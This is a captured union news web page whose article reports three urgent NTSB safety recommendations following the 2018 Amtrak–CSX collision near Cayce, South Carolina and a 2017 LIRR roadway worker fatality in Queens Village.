class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58389"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/report-a-worksite-issue/label/">Sheet Metal Union Label</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72242"><div class="ancestor-wrapper"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/SafetyConditionReportPublic.aspx">Transportation Safety Condition report</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73653"><div class="ancestor-wrapper"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/TechnologyEventReportPublic.aspx">Transportation Technology Event report</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73664"><div class="ancestor-wrapper"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/ViolationPublic.aspx">Rail Hours of Service Violation report</a></div></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-76946"><div class="ancestor-wrapper"><a href="https://www.smarttdauxiliary.org">TD Auxiliary</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60907"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/i-got-your-back/">I Got Your Back</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58391"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/retirees/">Retirees</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67582"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/voter-information/">Action</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79478"><div class="ancestor-wrapper"><a href="https://www.beforall.org/">BE4ALL</a></div></li><li class="menu-item"><div class="ancestor-wrapper"> <a href="/members">Member Portal</a></div></li></ul></nav></div></div></div></div><main  id="site-content" role="main"><header  class="archive-header has-text-align-center header-footer-group pb-0"><div  class="archive-header-inner section-inner medium"><h1 class="archive-title heading-size-1 font-heading text-primary text-left my-0"> <span class="color-accent">Tag:</span> <span>safety recommendations</span></h1></div></header><div  class="no-print breadcrumbs mg-container  mb-16 mt-6" typeof="BreadcrumbList" vocab="https://schema.org/"> <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to SMART Union." href="https://www.smart-union.org" class="home" ><span property="name">Home</span></a><meta property="position" content="1"></span><span class="text-secondary font-semibold mx-2">&gt;</span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to News." href="https://www.smart-union.org/news/" class="post-root post post-post" ><span property="name">News</span></a><meta property="position" content="2"></span><span class="text-secondary font-semibold mx-2">&gt;</span><span property="itemListElement" typeof="ListItem"><span property="name" class="archive taxonomy post_tag current-item">safety recommendations</span><meta property="url" content="https://www.smart-union.org/tag/safety-recommendations/"><meta property="position" content="3"></span></div><div  class="mg-container flex mb-0 flex-col md:flex-row"><div  class="w-full md:w-2/3 pb-0"><article class="post-43374 post type-post status-publish format-standard has-post-thumbnail hentry category-amtrak category-amtrak-commuter category-amtrak-commuter-news category-news category-transportation category-washington tag-amtrak tag-csx tag-fra tag-lirr tag-mta tag-ntsb tag-ntsb-recommendations tag-safety tag-safety-recommendations" id="post-43374"><div class="post-inner  pt-0 thin "><div class="entry-content"><p class="ms-rteElement-P"><img fetchpriority="high" decoding="async" width="150" height="150" class="alignleft size-thumbnail wp-image-41550" src="https://www.smart-union.org/wp-content/uploads/2017/08/NTSB-seal-150x150.jpg" alt="" srcset="https://www.smart-union.org/wp-content/uploads/2017/08/NTSB-seal-150x150.jpg 150w, https://www.smart-union.org/wp-content/uploads/2017/08/NTSB-seal.jpg 272w" sizes="(max-width: 150px) 100vw, 150px" />The <a href="http://www.ntsb.gov" target="_blank" rel="noopener">National Transportation Safety Board</a> (NTSB) issued three urgent safety recommendations to the Federal Railroad Administration (FRA), acting upon the agency’s findings in two ongoing railroad accident investigations.</p><p class="ms-rteElement-P">The <a href="https://www.fra.dot.gov" target="_blank" rel="noopener">Federal Railroad Administration</a> (FRA) received one urgent safety recommendation based on NTSB findings in the agency’s <a href="https://www.ntsb.gov/investigations/pages/RRD18MR003.aspx" target="_blank" rel="noopener">investigation of the Feb. 4, 2018, collision</a> of an Amtrak train and a CSX train near Cayce, S.C. The conductor and engineer of the Amtrak train died as a result of the collision. The NTSB issued two urgent safety recommendations to the Metropolitan Transportation Authority (MTA) based on findings from its investigation of the June 10, 2017, Long Island Rail Road (LIRR) accident in which a roadway worker died near Queens Village, N.Y.</p><p class="ms-rteElement-P">In the investigation of the train collision in Cayce, South Carolina, investigators found that on the day before the accident, CSX personnel suspended the traffic control signal system to install updated traffic control system components for the implementation of positive train control (PTC). The lack of signals required dispatchers to use track warrants to move trains through the work territory.</p><p class="ms-rteElement-P">In this accident, and in a similar March 14, 2016, accident in Granger, Wyo., safe movement of the trains, through the signal suspension, depended upon proper switch alignment. That switch alignment relied on error-free manual work, which was not safeguarded by either technology or supervision, creating a single point of failure.</p><p class="ms-rteElement-P">The NTSB concludes additional measures are needed to ensure safe operations during signal suspension and so issued an urgent safety recommendation to the FRA seeking an emergency order directing restricted speed for trains or locomotives passing through signal suspensions when a switch has been reported relined for a main track.</p><p class="ms-rteElement-P">“The installation of the life-saving positive train control technology on the CSX tracks is not the cause of the Cayce, S.C. train collision,” said NTSB Chairman Robert Sumwalt.</p><p class="ms-rteElement-P">“While the collision remains under investigation, we know that signal suspensions are an unusual operating condition, used for signal maintenance, repair and installation, that have the potential to increase the risk of train collisions. That risk was not mitigated in the Cayce collision. Our recommendation, if implemented, works to mitigate that increased risk.” said Sumwalt.</p><p class="ms-rteElement-P">During the investigation of the LIRR accident, the NTSB identified an improper practice by LIRR roadway workers who were working on or near the tracks. LIRR employees were using “train approach warning” as their method of on-track safety, but they did not clear the track, as required, when trains approached and their “predetermined place of safety” did not comply with LIRR rules and procedures.</p><p class="ms-rteElement-P">The NTSB is concerned LIRR management is overlooking and therefore normalizing noncompliance with safety rules and regulations for proper clearing of tracks while using “train approach warning” for worker protection. The two urgent safety recommendations to the MTA call for MTA to audit LIRR’s use of “train approach warning” for worker protection, and, to implement corrective action for deficiencies found through the audit.</p><p class="ms-rteElement-P">The full safety recommendation reports for these urgent safety recommendations are available online at <a href="https://goo.gl/z87Dpz" target="_blank" rel="noopener">https://goo.gl/z87Dpz</a> and <a href="https://goo.gl/LVVef3" target="_blank" rel="noopener">https://goo.gl/LVVef3</a>.</p></div></div><div class="section-inner"><div class="post-meta-wrapper post-meta-single post-meta-single-bottom"><ul class="post-meta"><li class="post-tags meta-wrapper"> <span class="meta-icon"> <span class="screen-reader-text"> Tags </span> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18"><path fill="" d="M15.4496399,8.42490555 L8.66109799,1.63636364 L1.63636364,1.63636364 L1.63636364,8.66081885 L8.42522727,15.44178 C8.57869221,15.5954158 8.78693789,15.6817418 9.00409091,15.6817418 C9.22124393,15.6817418 9.42948961,15.5954158 9.58327627,15.4414581 L15.4486339,9.57610048 C15.7651495,9.25692435 15.7649133,8.74206554 15.4496399,8.42490555 Z M16.6084423,10.7304545 L10.7406818,16.59822 C10.280287,17.0591273 9.65554997,17.3181054 9.00409091,17.3181054 C8.35263185,17.3181054 7.72789481,17.0591273 7.26815877,16.5988788 L0.239976954,9.57887876 C0.0863319284,9.4254126 0,9.21716044 0,9 L0,0.818181818 C0,0.366312477 0.366312477,0 0.818181818,0 L9,0 C9.21699531,0 9.42510306,0.0862010512 9.57854191,0.239639906 L16.6084423,7.26954545 C17.5601275,8.22691012 17.5601275,9.77308988 16.6084423,10.7304545 Z M5,6 C4.44771525,6 4,5.55228475 4,5 C4,4.44771525 4.44771525,4 5,4 C5.55228475,4 6,4.44771525 6,5 C6,5.55228475 5.55228475,6 5,6 Z" /></svg> </span> <span class="meta-text"> <a href="https://www.smart-union.org/tag/amtrak/" rel="tag">Amtrak</a>, <a href="https://www.smart-union.org/tag/csx/" rel="tag">CSX</a>, <a href="https://www.smart-union.org/tag/fra/" rel="tag">FRA</a>, <a href="https://www.smart-union.org/tag/lirr/" rel="tag">LIRR</a>, <a href="https://www.smart-union.org/tag/mta/" rel="tag">MTA</a>, <a href="https://www.smart-union.org/tag/ntsb/" rel="tag">NTSB</a>, <a href="https://www.smart-union.org/tag/ntsb-recommendations/" rel="tag">NTSB recommendations</a>, <a href="https://www.smart-union.org/tag/safety/" rel="tag">safety</a>, <a href="https://www.smart-union.org/tag/safety-recommendations/" rel="tag">safety recommendations</a> </span></li></ul></div></div></article></div><div  class="w-full md:w-1/3 md:ml-30 pb-0"></div></div></main><footer id="site-footer" role="contentinfo" class="no-print mg-site-footer header-footer-group bg-primary py-28"><div class="section-inner"><div class="flex items-center w-full justify-between flex-col xl:flex-row"><div class="site-logo"> <a href="/" class="custom-logo-link" rel="home"> <img src="https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg" class="custom-logo" alt="SMART Union" height="57" width="280"> </a></div><div class="text-white flex flex-col items-center text-center max-w-280 mt-0 sm:mt-8 xl:mt-0"><ul class="footer-menu reset-list-style mx-0 mb-0 mt-12 lg:mt-0 flex tracking-normal flex-wrap justify-center flex-col sm:flex-row"><li id="menu-item-100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100"><a href="https://www.smart-union.org/about-smart/">About SMART</a></li><li id="menu-item-99" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99"><a href="https://www.smart-union.org/news/lmrda-rights/">LMRDA Rights</a></li><li id="menu-item-95" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95"><a href="https://www.smart-union.org/contact-us/">Contact us</a></li><li id="menu-item-70326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70326"><a href="https://www.smart-union.org/media/">Media</a></li></ul><div class="footer-site-info"><p>1750 New York Avenue, NW, 6th Floor, Washington, D.C. 20006</p></div><div class="footer-credits sm:flex flex-col md:flex-row"><p class="footer-copyright mb-8 sm:mb-0">&copy;
 2026 <a href="https://www.smart-union.org/">SMART Union&period;</a> All Rights Reserved.                        &nbsp;<ul class="footer-secondary-menu reset-list-style mx-0 mb-0 flex mt-0 justify-center sm:justify-start flex-col sm:flex-row"><li id="menu-item-192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-192"><a rel="privacy-policy" href="https://www.smart-union.org/privacy-policy/">Privacy Policy</a></li></ul></p></div><div class="matrixgroup-info font-light mt-0 sm:mt-4 text-sm"> Web Design & Development by <a href="https://www.matrixgroup.net/" class="text-white font-bold" target="_blank" rel="noopener noreferrer"> Matrix Group International, Inc. </a></div></div><div class="mt-8 xl:mt-0"><ul class="footer-social-menu reset-list-style mx-0 mb-0 flex mt-12 lg:mt-0"><li id="menu-item-31" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31"><a href="https://twitter.com/smartunionworks/"><svg class="icon-social"><use xlink:href="#icon-twitter-2"></use></svg><span class="screen-reader-text">Twitter</span></a></li><li id="menu-item-30" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="https://www.facebook.com/smartunion/"><svg class="icon-social"><use xlink:href="#icon-facebook-2"></use></svg><span class="screen-reader-text">Facebook</span></a></li><li id="menu-item-32" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32"><a href="https://www.linkedin.com/company/sheet-metal-workers%27-international-association/"><svg class="icon-social"><use xlink:href="#icon-linked-2"></use></svg><span class="screen-reader-text">Linkedin</span></a></li><li id="menu-item-33" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33"><a href="https://www.instagram.com/smartunionworks/"><svg class="icon-social"><use xlink:href="#icon-instagram-2"></use></svg><span class="screen-reader-text">Instagram</span></a></li><li id="menu-item-34" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34"><a href="https://www.youtube.com/c/SMARTUnion"><svg class="icon-social"><use xlink:href="#icon-youtube-2"></use></svg><span class="screen-reader-text">Youtube</span></a></li><li id="menu-item-35" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35"><a href="https://www.flickr.com/photos/smartunion/sets/"><svg class="icon-social"><use xlink:href="#icon-flickr-2"></use></svg><span class="screen-reader-text">Flickr</span></a></li></ul></div></div> <button type="button" class="hidden animate__animated animate__fadeInUp mg-back-to-top z-20 py-6 px-8 fixed bottom-0 mb-0 right-0 mr-4 rounded-none hover:bg-white border-tertiary hover:text-tertiary border-1 border-solid"><div class="transform -rotate-90"> <svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="18" height="32" viewBox="0 0 18 32"><title>arrow</title> <path d="M18.436 15.767c-0.006 0.703-0.286 1.379-0.78 1.881l-13.017 13.017c-1.059 1.061-2.778 1.066-3.839 0.009-0.511-0.508-0.799-1.199-0.801-1.917 0-0.72 0.284-1.411 0.792-1.922l11.102-11.102-11.102-11.102c-1.059-1.064-1.055-2.782 0.008-3.839 1.061-1.059 2.78-1.055 3.839 0.008l13.017 13.017c0.511 0.519 0.79 1.22 0.78 1.949l0 0z"></path> </svg></div> </button></footer> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/smart/*","/wp-content/themes/twentytwenty/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="rocketlazyloadscript">document.addEventListener('contextmenu', event => event.preventDefault());</script> <div class="gtranslate_wrapper" id="gt-wrapper-33605865"></div> <script type="rocketlazyloadscript" data-rocket-type="text/javascript"></script> <svg aria-hidden="true" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"> <defs> <symbol id="icon-podcast" viewBox="0 0 31 32"> <path d="M15.564 5.446c-5.581 0-10.119 4.538-10.119 10.152 0 2.521 0.907 4.84 2.487 6.622 0.437-0.638 1.008-1.211 1.647-1.681-1.11-1.345-1.748-3.060-1.748-4.909 0-4.269 3.463-7.766 7.766-7.766s7.766 3.495 7.766 7.766c0 1.883-0.672 3.564-1.748 4.909 0.638 0.47 1.211 1.043 1.647 1.681 1.547-1.782 2.487-4.068 2.487-6.622-0.066-5.614-4.604-10.152-10.185-10.152h-0z"></path> <path d="M15.564 0c-8.572 0-15.564 6.992-15.564 15.597 0 5.176 2.521 9.749 6.387 12.572l0.269-2.655c0-0.067 0-0.134 0.034-0.168-2.655-2.42-4.303-5.883-4.303-9.749-0.034-7.294 5.883-13.21 13.177-13.21s13.211 5.917 13.211 13.211c0 3.866-1.647 7.329-4.303 9.749 0 0.067 0 0.134 0.034 0.235l0.269 2.622c3.866-2.823 6.387-7.395 6.387-12.572-0.034-8.64-7.026-15.633-15.598-15.633l0 0z"></path> <path d="M17.279 21.447h-3.43c-2.487 0-4.572 1.849-4.874 4.303l-0.437 4.538c-0.101 0.875 0.605 1.614 1.479 1.614h11.059c0.875 0 1.547-0.739 1.479-1.614l-0.437-4.538c-0.267-2.421-2.35-4.303-4.838-4.303h0z"></path> <path d="M20.169 15.597c0 2.543-2.062 4.606-4.605 4.606s-4.605-2.063-4.605-4.606c0-2.543 2.062-4.605 4.605-4.605s4.605 2.062 4.605 4.605z"></path> </symbol> <symbol id="icon-alert" viewBox="0 0 38 32"> <path d="M37.606 28.574l-16.555-26.988c-1.101-1.799-2.905-1.774-4.006 0.025l-16.555 26.951c-1.101 1.799-0.278 3.189 1.829 3.189h33.457c2.109 0 2.932-1.381 1.83-3.177l0 0zM19.034 7.56c1.059 0 1.881 1.171 1.826 2.603l-0.336 8.625c-0.054 1.43-0.728 2.601-1.494 2.601-0.768 0-1.442-1.171-1.496-2.601l-0.332-8.625c-0.054-1.432 0.769-2.603 1.832-2.603zM19.034 27.885c-1.338 0-2.256-0.978-2.228-2.314 0-1.366 0.92-2.314 2.228-2.314 1.363 0 2.225 0.949 2.254 2.314-0.002 1.336-0.891 2.314-2.254 2.314z"></path> </symbol> <symbol id="icon-arrow" viewBox="0 0 18 32"> <path d="M18.436 15.767c-0.006 0.703-0.286 1.379-0.78 1.881l-13.017 13.017c-1.059 1.061-2.778 1.066-3.839 0.009-0.511-0.508-0.799-1.199-0.801-1.917 0-0.72 0.284-1.411 0.792-1.922l11.102-11.102-11.102-11.102c-1.059-1.064-1.055-2.782 0.008-3.839 1.061-1.059 2.78-1.055 3.839 0.008l13.017 13.017c0.511 0.519 0.79 1.22 0.78 1.949l0 0z"></path> </symbol> <symbol id="icon-close" viewBox="0 0 32 32"> <path d="M24.243 10.75l-2.993-2.991-5.25 5.249-5.25-5.249-2.992 2.991 5.25 5.25-5.25 5.249 2.992 2.993 5.25-5.249 5.25 5.25 2.993-2.993-5.25-5.251 5.25-5.249zM16 32c-8.836 0-16-7.164-16-16.001 0-8.835 7.164-15.999 16-15.999s15.999 7.164 15.999 15.999c0.001 8.837-7.161 16.001-15.999 16.001z"></path> </symbol> <symbol id="icon-facebook-2" viewBox="0 0 31 32"> <path d="M15.579 0.506c-8.509 0-15.407 6.905-15.407 15.423s6.898 15.423 15.407 15.423v-11.567h-3.852v-3.856h3.852v-2.892c0-2.662 2.156-4.82 4.815-4.82h4.815v3.856h-4.815c-0.532 0-0.963 0.432-0.963 0.964v2.892h5.296l-0.963 3.856h-4.333v11.085c7.528-1.929 12.442-9.168 11.463-16.884s-7.544-13.495-15.315-13.48z"></path> </symbol> <symbol id="icon-instagram-2" viewBox="0 0 32 32"> <path d="M15.937 19.014c-0.818 0-1.603-0.325-2.181-0.904s-0.904-1.363-0.904-2.181c0-0.818 0.325-1.603 0.904-2.181s1.363-0.904 2.181-0.904 1.603 0.325 2.181 0.904c0.578 0.578 0.904 1.363 0.904 2.181s-0.325 1.603-0.904 2.181c-0.578 0.578-1.363 0.904-2.181 0.904z"></path> <path d="M22.447 23.64h-13.017c-0.664 0-1.203-0.539-1.203-1.203v-13.017c0-0.664 0.539-1.203 1.203-1.203h13.017c0.664 0 1.203 0.539 1.203 1.203v13.017c0 0.664-0.539 1.203-1.203 1.203zM15.937 11.302c-1.227 0-2.404 0.487-3.271 1.355s-1.355 2.045-1.355 3.271c0 1.227 0.487 2.404 1.355 3.271s2.044 1.355 3.271 1.355c1.227 0 2.404-0.487 3.271-1.355s1.355-2.044 1.355-3.271c0-1.227-0.487-2.404-1.355-3.271s-2.045-1.355-3.271-1.355zM20.95 12.074c0.639 0 1.157-0.518 1.157-1.157s-0.518-1.157-1.157-1.157c-0.638 0-1.157 0.518-1.157 1.157s0.518 1.157 1.157 1.157z"></path> <path d="M15.938 31.352c8.518 0 15.423-6.905 15.423-15.423s-6.905-15.423-15.423-15.423c-8.518 0-15.423 6.905-15.423 15.423s6.905 15.423 15.423 15.423zM9.429 6.675h13.017c0.727 0.002 1.424 0.292 1.939 0.806s0.804 1.212 0.806 1.939v13.017c-0.002 0.727-0.292 1.424-0.806 1.939s-1.212 0.804-1.939 0.806h-13.017c-0.727-0.002-1.424-0.292-1.939-0.806s-0.804-1.212-0.806-1.939v-13.017c0.002-0.727 0.292-1.424 0.806-1.939s1.212-0.804 1.939-0.806z"></path> </symbol> <symbol id="icon-flickr-2" viewBox="0 0 33 32"> <path d="M16.842 0c-6.421-0.044-12.234 3.79-14.721 9.71s-1.158 12.755 3.366 17.311c4.525 4.556 11.351 5.932 17.287 3.485s9.81-8.233 9.81-14.655c0.033-8.726-7.017-15.824-15.743-15.851zM9.954 20.663c-2.717 0-4.92-2.203-4.92-4.92s2.203-4.92 4.92-4.92c2.717 0 4.92 2.203 4.92 4.92s-2.203 4.92-4.92 4.92zM23.729 20.663c-2.717 0-4.92-2.203-4.92-4.92s2.203-4.92 4.92-4.92c2.717 0 4.92 2.203 4.92 4.92s-2.203 4.92-4.92 4.92z"></path> </symbol> <symbol id="icon-linked-2" viewBox="0 0 32 32"> <path d="M15.766 0.506c-8.518 0-15.423 6.905-15.423 15.423s6.905 15.423 15.423 15.423 15.423-6.905 15.423-15.423c0-8.518-6.905-15.423-15.423-15.423zM11.9 23.202c-0.015 0.236-0.201 0.423-0.436 0.438h-2.974c-0.237-0.010-0.426-0.2-0.436-0.438v-10.691c0.010-0.238 0.2-0.428 0.436-0.438h2.974c0.116-0.001 0.227 0.046 0.307 0.129 0.087 0.079 0.138 0.191 0.139 0.309l-0.010 10.691zM11.348 10.541c-0.362 0.361-0.856 0.565-1.372 0.568-1.062-0.025-1.912-0.872-1.922-1.914-0.003-0.505 0.206-0.989 0.579-1.337 0.344-0.374 0.83-0.593 1.344-0.604 0.515 0 1.008 0.201 1.372 0.559 0.371 0.348 0.575 0.834 0.56 1.337 0.025 0.513-0.179 1.012-0.56 1.365v0.027zM24.441 23.212c-0.009 0.232-0.188 0.418-0.411 0.428h-2.931c-0.108 0-0.211-0.050-0.28-0.136-0.074-0.081-0.114-0.19-0.112-0.302v-6.399c0.035-0.441-0.070-0.882-0.299-1.255-0.292-0.303-0.701-0.45-1.111-0.399-0.567-0.054-1.121 0.199-1.465 0.671-0.283 0.506-0.413 1.089-0.373 1.673v5.66c-0.009 0.232-0.188 0.418-0.411 0.428h-2.8c-0.223-0.010-0.401-0.196-0.411-0.428v-10.387c0.009-0.232 0.188-0.418 0.411-0.428h2.8c0.116-0.010 0.23 0.037 0.308 0.126 0.097 0.201 0.136 0.428 0.112 0.652 0.77-0.71 1.773-1.083 2.8-1.041 1.091-0.046 2.162 0.32 3.015 1.031 0.791 0.802 1.201 1.927 1.12 3.073l0.037 7.031z"></path> </symbol> <symbol id="icon-twitter-2" viewBox="0 0 31 32"> <path d="M15.423 0.506c-8.518 0-15.423 6.905-15.423 15.423s6.905 15.423 15.423 15.423 15.423-6.905 15.423-15.423c0-8.518-6.905-15.423-15.423-15.423zM23.134 11.996v0.511c0.009 4.124-2.238 7.921-5.857 9.898s-8.029 1.814-11.493-0.422c0.32 0.039 0.642 0.059 0.964 0.058 1.783 0.002 3.514-0.595 4.916-1.697-1.691-0.034-3.174-1.137-3.692-2.747 0.245 0.045 0.493 0.068 0.742 0.068 0.351 0.001 0.702-0.044 1.041-0.135-1.836-0.374-3.159-1.982-3.171-3.856v-0.048c0.55 0.304 1.165 0.473 1.793 0.492-1.754-1.153-2.303-3.475-1.253-5.292 2.010 2.471 4.974 3.974 8.155 4.135-0.403-1.745 0.413-3.543 1.993-4.387s3.529-0.523 4.755 0.782c0.888-0.175 1.739-0.501 2.516-0.964-0.294 0.915-0.911 1.693-1.735 2.188 0.779-0.097 1.539-0.308 2.256-0.627-0.518 0.789-1.171 1.48-1.928 2.043z"></path> </symbol> <symbol id="icon-youtube-2" viewBox="0 0 32 32"> <path d="M13.478 21.182l6.574-5.253-6.574-5.253v10.507zM16.109 0.506c-8.518 0-15.423 6.905-15.423 15.423s6.905 15.423 15.423 15.423 15.423-6.905 15.423-15.423c0-8.518-6.905-15.423-15.423-15.423zM26.626 19.871c-0.005 2.175-1.767 3.937-3.942 3.942h-13.148c-2.175-0.005-3.937-1.767-3.942-3.942v-7.885c0.005-2.175 1.767-3.937 3.942-3.942h13.148c2.175 0.005 3.937 1.767 3.942 3.942v7.885z"></path> </symbol> <symbol id="icon-search" viewBox="0 0 32 32"> <path d="M12.203 1.051c-6.721 0-12.203 5.482-12.203 12.203s5.482 12.203 12.203 12.203c6.721 0 12.203-5.482 12.203-12.203s-5.482-12.203-12.203-12.203zM12.203 4.306c4.962 0 8.948 3.986 8.948 8.948s-3.986 8.948-8.948 8.948c-4.962 0-8.948-3.986-8.948-8.948s3.986-8.948 8.948-8.948z"></path> <path d="M20.341 19.728c-0.662 0-1.257 0.401-1.507 1.014-0.249 0.613-0.102 1.316 0.372 1.779l8.948 8.954c0.638 0.635 1.669 0.633 2.303-0.003s0.633-1.667-0.003-2.303l-8.948-8.948c-0.307-0.314-0.726-0.493-1.165-0.493v-0z"></path> </symbol> <symbol id="icon-facebook" viewBox="0 0 32 32"> <path d="M19 6h5v-6h-5c-3.86 0-7 3.14-7 7v3h-4v6h4v16h6v-16h5l1-6h-6v-3c0-0.542 0.458-1 1-1z"></path> </symbol> <symbol id="icon-twitter" viewBox="0 0 32 32"> <path d="M32 7.075c-1.175 0.525-2.444 0.875-3.769 1.031 1.356-0.813 2.394-2.1 2.887-3.631-1.269 0.75-2.675 1.3-4.169 1.594-1.2-1.275-2.906-2.069-4.794-2.069-3.625 0-6.563 2.938-6.563 6.563 0 0.512 0.056 1.012 0.169 1.494-5.456-0.275-10.294-2.888-13.531-6.862-0.563 0.969-0.887 2.1-0.887 3.3 0 2.275 1.156 4.287 2.919 5.463-1.075-0.031-2.087-0.331-2.975-0.819 0 0.025 0 0.056 0 0.081 0 3.181 2.263 5.838 5.269 6.437-0.55 0.15-1.131 0.231-1.731 0.231-0.425 0-0.831-0.044-1.237-0.119 0.838 2.606 3.263 4.506 6.131 4.563-2.25 1.762-5.075 2.813-8.156 2.813-0.531 0-1.050-0.031-1.569-0.094 2.913 1.869 6.362 2.95 10.069 2.95 12.075 0 18.681-10.006 18.681-18.681 0-0.287-0.006-0.569-0.019-0.85 1.281-0.919 2.394-2.075 3.275-3.394z"></path> </symbol> <symbol id="icon-youtube" viewBox="0 0 32 32"> <path d="M31.681 9.6c0 0-0.313-2.206-1.275-3.175-1.219-1.275-2.581-1.281-3.206-1.356-4.475-0.325-11.194-0.325-11.194-0.325h-0.012c0 0-6.719 0-11.194 0.325-0.625 0.075-1.987 0.081-3.206 1.356-0.963 0.969-1.269 3.175-1.269 3.175s-0.319 2.588-0.319 5.181v2.425c0 2.587 0.319 5.181 0.319 5.181s0.313 2.206 1.269 3.175c1.219 1.275 2.819 1.231 3.531 1.369 2.563 0.244 10.881 0.319 10.881 0.319s6.725-0.012 11.2-0.331c0.625-0.075 1.988-0.081 3.206-1.356 0.962-0.969 1.275-3.175 1.275-3.175s0.319-2.587 0.319-5.181v-2.425c-0.006-2.588-0.325-5.181-0.325-5.181zM12.694 20.15v-8.994l8.644 4.513-8.644 4.481z"></path> </symbol> <symbol id="icon-flickr" viewBox="0 0 32 32"> <path d="M0 17c0-3.866 3.134-7 7-7s7 3.134 7 7c0 3.866-3.134 7-7 7s-7-3.134-7-7zM18 17c0-3.866 3.134-7 7-7s7 3.134 7 7c0 3.866-3.134 7-7 7s-7-3.134-7-7z"></path> </symbol> <symbol id="icon-instagram" viewBox="0 0 32 32"> <path d="M16 2.881c4.275 0 4.781 0.019 6.462 0.094 1.563 0.069 2.406 0.331 2.969 0.55 0.744 0.288 1.281 0.638 1.837 1.194 0.563 0.563 0.906 1.094 1.2 1.838 0.219 0.563 0.481 1.412 0.55 2.969 0.075 1.688 0.094 2.194 0.094 6.463s-0.019 4.781-0.094 6.463c-0.069 1.563-0.331 2.406-0.55 2.969-0.288 0.744-0.637 1.281-1.194 1.837-0.563 0.563-1.094 0.906-1.837 1.2-0.563 0.219-1.413 0.481-2.969 0.55-1.688 0.075-2.194 0.094-6.463 0.094s-4.781-0.019-6.463-0.094c-1.563-0.069-2.406-0.331-2.969-0.55-0.744-0.288-1.281-0.637-1.838-1.194-0.563-0.563-0.906-1.094-1.2-1.837-0.219-0.563-0.481-1.413-0.55-2.969-0.075-1.688-0.094-2.194-0.094-6.463s0.019-4.781 0.094-6.463c0.069-1.563 0.331-2.406 0.55-2.969 0.288-0.744 0.638-1.281 1.194-1.838 0.563-0.563 1.094-0.906 1.838-1.2 0.563-0.219 1.412-0.481 2.969-0.55 1.681-0.075 2.188-0.094 6.463-0.094zM16 0c-4.344 0-4.887 0.019-6.594 0.094-1.7 0.075-2.869 0.35-3.881 0.744-1.056 0.412-1.95 0.956-2.837 1.85-0.894 0.888-1.438 1.781-1.85 2.831-0.394 1.019-0.669 2.181-0.744 3.881-0.075 1.713-0.094 2.256-0.094 6.6s0.019 4.887 0.094 6.594c0.075 1.7 0.35 2.869 0.744 3.881 0.413 1.056 0.956 1.95 1.85 2.837 0.887 0.887 1.781 1.438 2.831 1.844 1.019 0.394 2.181 0.669 3.881 0.744 1.706 0.075 2.25 0.094 6.594 0.094s4.888-0.019 6.594-0.094c1.7-0.075 2.869-0.35 3.881-0.744 1.050-0.406 1.944-0.956 2.831-1.844s1.438-1.781 1.844-2.831c0.394-1.019 0.669-2.181 0.744-3.881 0.075-1.706 0.094-2.25 0.094-6.594s-0.019-4.887-0.094-6.594c-0.075-1.7-0.35-2.869-0.744-3.881-0.394-1.063-0.938-1.956-1.831-2.844-0.887-0.887-1.781-1.438-2.831-1.844-1.019-0.394-2.181-0.669-3.881-0.744-1.712-0.081-2.256-0.1-6.6-0.1v0z"></path> <path d="M16 7.781c-4.537 0-8.219 3.681-8.219 8.219s3.681 8.219 8.219 8.219 8.219-3.681 8.219-8.219c0-4.537-3.681-8.219-8.219-8.219zM16 21.331c-2.944 0-5.331-2.387-5.331-5.331s2.387-5.331 5.331-5.331c2.944 0 5.331 2.387 5.331 5.331s-2.387 5.331-5.331 5.331z"></path> <path d="M26.462 7.456c0 1.060-0.859 1.919-1.919 1.919s-1.919-0.859-1.919-1.919c0-1.060 0.859-1.919 1.919-1.919s1.919 0.859 1.919 1.919z"></path> </symbol> <symbol id="icon-linkedin" viewBox="0 0 32 32"> <path d="M12 12h5.535v2.837h0.079c0.77-1.381 2.655-2.837 5.464-2.837 5.842 0 6.922 3.637 6.922 8.367v9.633h-5.769v-8.54c0-2.037-0.042-4.657-3.001-4.657-3.005 0-3.463 2.218-3.463 4.509v8.688h-5.767v-18z"></path> <path d="M2 12h6v18h-6v-18z"></path> <path 